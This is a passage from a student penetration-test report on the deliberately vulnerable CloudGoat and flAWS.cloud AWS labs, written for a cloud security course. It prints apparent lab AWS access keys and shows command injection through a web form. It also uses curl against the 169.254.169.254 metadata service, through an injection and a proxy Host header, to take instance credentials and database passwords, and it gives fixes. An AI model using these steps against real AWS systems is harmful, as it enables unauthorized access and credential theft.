# **AWS PT Final Project**

Prepared by: Samuel Ovadya

Email: itsafe.samuel@ovadya.com

Date: 08/08/2024

## Abstract:

In an era where digital transformation is reshaping industries and businesses, the secure management of cloud resources is of paramount importance. This document presents the culmination of our efforts during the AWS Cloud Security course at ITSafe College. Our final project delves into the intricacies of securing AWS cloud infrastructure, showcasing our understanding of fundamental security concepts, best practices, and hands-on implementation within the Amazon Web Services (AWS) ecosystem.

## Acknowledgments:

We extend our gratitude to our instructors at ITSafe College for their guidance and support throughout this course. Their expertise has been invaluable in shaping our understanding of cloud security.

## Note:

This document is a culmination of our in-depth exploration of AWS cloud security. The following pages will provide a comprehensive overview of our project, including the objectives, methodologies, and outcomes. Our primary aim is to demonstrate our ability to design and implement a secure AWS environment while adhering to industry best practices.

The project was carried out on the website Cloud Goat & flAWS.cloud

## table of content

| CLOUD GOAT                   | 3  |
|------------------------------|----|
| Introduction                 | 3  |
| Scope                        | 3  |
| AWS Cloud Infrastructure     | 3  |
| Conclusions                  | 3  |
| Scenarios                    | 4  |
| 1. rce_web_app               | 5  |
| Execution Demonstration      | 5  |
| 2. Cloud_breach_s3           | 10 |
| Execution Demonstration      | 10 |
| 3. ECS_takeover              | 15 |
| Execution Demonstration      | 15 |
| 4. iam_privesc_by_attachment | 22 |
| Execution Demonstration      | 22 |
| 5. vulnerable_cognito        | 29 |
| Execution Demonstration      | 29 |
| 6. vulnerable_lambda         | 41 |
| Execution Demonstration      | 41 |
| 7. iam_privesc_by_rollback   | 47 |
| Execution Demonstration      | 47 |
| FLAWS.CLOUD                  | 52 |
| fIAWS – Level 1              | 52 |
| fIAWS – Level 2              | 54 |
| fIAWS – Level 3              | 55 |
| fIAWS – Level 4              | 58 |
| fIAWS – Level 5              | 63 |
| fIAWS – Level 6              | 67 |

## CLOUD GOAT

## INTRODUCTION

The penetration testing of Cloud Goat and flAWS.cloud has been extended to include an assessment of its AWS Cloud infrastructure. To improve data protection and general security, this thorough test tries to find and fix any weaknesses in the AWS environment. ITSafe understands how crucial it is to protect its cloud infrastructure from any assaults.

The AWS Cloud infrastructure underwent a grey box security assessment with the goal of assessing its resistance to different threats and bolstering data protection mechanisms.

## SCOPE

## AWS Cloud Infrastructure

The scope of penetration testing encompasses the entire AWS Cloud infrastructure of Cloud Goat and fIAWS.cloud, with limited prior knowledge of the specific AWS services and configurations in use. The assessment includes but is not limited to:

- Assessing the AWS environment for vulnerabilities related to injection attacks, including both client and server-side vulnerabilities.
- Evaluating adherence to AWS best practices in areas such as Identity and Access Management (IAM), network security, and resource configurations.
- Inspecting how sensitive data is managed within the AWS environment, including storage, encryption, and access controls.
- Assessing the risk of unauthorized information disclosure within the AWS infrastructure.
- Conducting tests against advanced cloud-specific attacks, such as privilege escalation, data exfiltration, and cloud misconfigurations.
- Evaluating the effectiveness of AWS Identity and Access Management policies and roles in ensuring proper authorization and access control.

This penetration test aims to provide information that may be used to strengthen security protocols in the cloud environment. The results will aid in the company's defense against potential attacks and weaknesses in its AWS infrastructure.

## CONCLUSIONS

## Vulnerabilities

- 2 Easy
- 4 Moderate
- 1 Hard



## SCENARIOS

| No. | Test Type                 | Risk Level | General Explanation                                                                                                    |
|-----|---------------------------|------------|----------------------------------------------------------------------------------------------------|
| 1   | rce_web_app               | hard       | Starting as the IAM user Lara, the attacker explores a Load Balancer and S3<br>bucket for clues to vulnerabilities, leading to an RCE exploit on a vulnerable<br>web app which exposes confidential files and culminates in access to the<br>scenario's goal: a highly-secured RDS database instance.                                                                                                    |
| 2   | Cloud_breach_s3           | moderate   | In this scenario, you are presented as an anonymous outsider with no<br>access or privileges. The attacker exploits a misconfigured reverse-proxy<br>server to query the EC2 metadata service and acquire instance profile keys.<br>Using these keys, the attacker can discover, access, and exfiltrate sensitive<br>data from an S3 bucket.                                                                                                    |
| 3   | ECS_takeover              | moderate   | In this scenario, you are presented with access to an external website. The attacker needs to find a remote code execution (RCE) vulnerability. By exploiting RCE, the attacker gains access to resources available to the website container. By abusing several ECS misconfigurations, the attacker can obtain IAM permissions that allow them to force ECS into rescheduling the target container to a compromised instance.                                                                                 |
| 4   | IAM_privesc_by_attachment | moderate   | In this scenario, you are presented with a very limited set of permissions.<br>The attacker leverages instance-profile-attachment permissions to create a<br>new EC2 instance with significantly greater privileges than their own. With<br>access to this new EC2 instance, the attacker gains full administrative<br>powers within the target account. This allows the attacker to achieve their<br>goal of deleting the cg-super-critical-security-server, paving the way for<br>further nefarious actions. |
| 5   | Vulnerable_cognito        | moderate   | In this scenario, you are presented with a signup and login page with AWS<br>Cognito in the backend. You need to bypass restrictions and exploit<br>misconfigurations in Amazon Cognito in order to elevate your privileges<br>and get Cognito Identity Pool credentials.                                                                                                    |
| 6   | vulnerable_lambda         | Easy       | In this scenario, you start as the 'bilbo' user. You will assume a role with<br>more privileges, discover a lambda function that applies policies to users,<br>and exploit a vulnerability in the function to escalate the privileges of the<br>bilbo user in order to search for secrets.                                                                                                    |
| 7   | iam_privesc_by_rollback   | Easy       | In this scenario, you are presented with a highly-limited IAM user. The<br>attacker discovers they can review previous IAM policy versions and<br>restore a version that grants full admin privileges. By restoring this version,<br>the attacker can exploit a privilege escalation to obtain full admin<br>privileges.                                                                                                    |

## 1. RCE\_WEB\_APP

**Execution Demonstration** 

We are starting the instance we get 2 users credentials

```
[cloudgoat] terraform output completed with no error code.
cloudgoat_output_aws_account_id = 992382600831
cloudgoat_output_lara_access_key_id = AKIA60DU4YZ7UTF3PSMC
cloudgoat_output_lara_secret_key = Nms73qvEKczn4JQtvuG4FFCyiuftWK1QhxyoCWWz
cloudgoat_output_mcduck_access_key_id = AKIA60DU4YZ722YWC35X
cloudgoat_output_mcduck_secret_key = ZgFtC0fHP5ZWG1/vKxTifCJ6Hmb0ACpTPJPFkk6M
```

Let's add them to our ~/.aws/credentials config file:

```
[lara]
aws_access_key_id = AKIA60DU4YZ7UTF3PSMC
aws_secret_access_key = Nms73qvEKczn4JQtvuG4FFCyiuftWK1QhxyoCWWz
[mcduck]
aws_access_key_id = AKIA60DU4YZ722YWC35X
aws_secret_access_key = ZgFtC0fHP5ZWG1/vKxTifCJ6Hmb0ACpTPJPFkk6M
```

## LARA

We will start with Lara, first let's get the full username



## Then list attached policies:



We don't have the permissions to list the policies, since we know we should find, website and buckets let's try accessing \$3:



And we find 3 buckets, when trying to access them we only manage to read in the logs bucket:



Let's look deeper at the objects present in the bucket:



#### Now we will Download the objects:



When looking at the files we get an ELB log file containing some http GET requests logs:

In this log file one request seems interesting:

http 2019-06-18T21:36:35.594569Z app/cg-lb-rce-web-app-cgiddoqkdjq80b/d36d4f13b73c2fe7 10.10.10.23:5132
10.0.10.254:9000 0.001 0.001 0.000 200 200 485 1287 "GET http://cg-lb-rce-web-app-cgiddoqkdjq80b-729330627.useast-1.elb.amazonaws.com:80/mkja1xijqf0abo1h9qlq.html HTTP/1.1" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36" - arn:aws:elasticloadbalancing:useast-1:992382600831:targetgroup/cg-tg-rce-web-app-cgiddoqkdjq80b/f39e68bfc270f75e "Root=1-5d095963e2b838a764ed31d017b74cce" "-" "0 2019-06-18T21:36:35.592000Z "forward" "-" "-"

When browsing the link we get a form when trying to submit the form with a random value we get:

| ← → 👩 C 🔿 👌 http://cg-lb-rce-web-app-cgiddoqkdjq80b-729330627.us-east-1.el 📑 🏠 🚥 👅 🖋 🖞 🍜 🍮                           |
|----------------------------------------------------------------------------------------------------|
| 🕣 Import bookmarks 🗅 Parrot OS 🗅 Hack The Box 🗅 OSINT Services 🗅 Vuln DB 🗅 Privacy and Security 🗅 Learning Resources |
| "Gold-Star" Executive User Signup                                                                                    |
| Please follow the instructions in the welcome letter you received by post, and do not enter any other commands.      |
| Run your personalized login command below:                                                                           |
|                                                                                                    |
| Run Signup Command                                                                                                   |
| Input:                                                                                                    |
| test                                                                                                    |
| Output:                                                                                                    |
| Error: Command failed: test                                                                                          |

Now let's try the same with a real Linux command:

| "Gold-Star" Executive User Signup                                                                               |
|----------------------------------------------------------------------------------------------------|
| Please follow the instructions in the welcome letter you received by post, and do not enter any other commands, |
| Run your personalized login command below:                                                                      |
|                                                                                                    |
| Run Signup Command                                                                                              |
| Input:                                                                                                    |
| whoami                                                                                                    |
| Output:                                                                                                    |
| root                                                                                                    |

The command has been executed.

Let's try to access the metadata like in Flaws.cloud challenge:

Most of the cloud solution today contains a metadata server at the IP 169.254.169.254, let take a look at it.

| Input:                              |
|-------------------------------------|
| curl http://169.254.169.254/latest/ |
| Output:                             |
| dynamic<br>meta-data<br>user-data   |

Let's look at the user-data script, which is the script at initiation of the instance:



And we have some credentials for a database: USer= cgadmin &pwd= Purplepwn2029

But we even don't need to connect to the database to get the **Super-Secret-Passcode** since we can see it being inserted in the user-data script:

## V!C70RY-4hy2809gnbv40h8g4b

FIX:

- Restrict S3 Bucket Access :
  - Make S3 buckets private and apply least privilege policies.
- Tighten IAM Permissions :
  - Remove unnecessary IAM permissions and enforce least privilege.
- Enable MFA for IAM Users:
  - $\circ$   $\;$  Require MFA for all IAM users with console access.
- Set Up Logging and Monitoring:
  - Use CloudTrail and AWS Config to monitor and audit resource usage.
- Secure the Web Application :
  - $\circ$   $\;$  Apply basic web security practices like input validation and use AWS WAF.

## 2. CLOUD\_BREACH\_S3

**Execution Demonstration** 

In this Scenarios we start only with an IP

Let's do a reverse DNS to get the DNS associated with it:



We have an EC2 instance we can now guess we will have a website hosted so let's browse this IP

When browsing we do not receive anything however when accessing this IP via curl we get a small message:



It seems that there is some Host check before accessing the IP, the Ip requested is the metadata server's Ip which is: **169.254.169.254** 

Let's use curl to set the Host header:

| scur]       | l -H "Host:             | 169.254.1    | 69.254" | 44.192. | 110.101 |
|-------------|-------------------------|--------------|---------|---------|---------|
| 1.0         |                         |              |         |         |         |
| 2007-01-19  | )                       |              |         |         |         |
| 2007-03-01  | L                       |              |         |         |         |
| 2007-08-29  |                         |              |         |         |         |
| 2007-10-10  | y elestrostini          |              |         |         |         |
| 2007-12-15  | 5                       |              |         |         |         |
| 2008-02-01  |                         |              |         |         |         |
| 2008-09-01  |                         |              |         |         |         |
| 2009-04-04  | Le prester shi          |              |         |         |         |
| 2011-01-01  |                         |              |         |         |         |
| 2011-05-01  | L.                      |              |         |         |         |
| 2012-01-12  | 2                       |              |         |         |         |
| 2014-02-25  | 5                       |              |         |         |         |
| 2014-11-05  | 5                       |              |         |         |         |
| 2015-10-20  | 0                       |              |         |         |         |
| 2016-04-19  | a Deputient Full        |              |         |         |         |
| 2016-06-30  | 0                       |              |         |         |         |
| 2016-09-02  | 2                       |              |         |         |         |
| 2018-03-28  | 3                       |              |         |         |         |
| 2018-08-17  | /                       |              |         |         |         |
| 2018-09-24  | ŧ.                      |              |         |         |         |
| 2019-10-01  | L<br>7                  |              |         |         |         |
| 2020-10-27  | ,                       |              |         |         |         |
| 2021-01-03  | 2                       |              |         |         |         |
| 2021-03-2.  |                         |              |         |         |         |
| 2021 07 1   | 2                       |              |         |         |         |
| 2022 07 02  | 1                       |              |         |         |         |
| 2024-04-11  | a manufacture parameter |              |         |         |         |
| latest — li | rondev@par              | ot]-[~/c]    | oudgoat | clouddo | at      |
|             | a contrategy and        | and a second |         |         |         |

And we have the metadata server content, which by the way has been precised in the error message when proxy has been mentioned

Let's take a deeper look at its content:

## <u>User-Data:</u>



No really useful information except for backend tech (NGINX)

## Meta-data:



Lots of directory might be interesting but let try first the IAM security credentials:



## And we have cred & token

Let's edit the ~/.aws/credentials to be able to connect with this user, it should look like this at the end:



Let's list the policies:

Saws iam list-attached-role-policies --role-name cg-banking-WAF-Role-cloud\_breach\_s3\_cgid3xrqg6kq1e --profile breach An error occurred (AccessDenied) when calling the ListAttachedRolePolicies operation: User: arn:aws:sts::992382600831:assumed-role/cg-banking-WAF-Role-cloud\_breach\_s3\_cgid3xrqg6kq1e/i-0b9e2' 2fb5011b5a6 is not authorized to perform: iam:ListAttachedRolePolicies on resource: role cg-banking-WAF-Role-cloud\_breach\_s3\_cgid3xrqg6kq1e because no identity-based policy allows the iam:Li SAttachedRolePolicies action Inter inondev@parrot m\_-/cloudgoat/cloudgoat

We can't list the policies however we might still access some resources, let's try with S3 bucket:

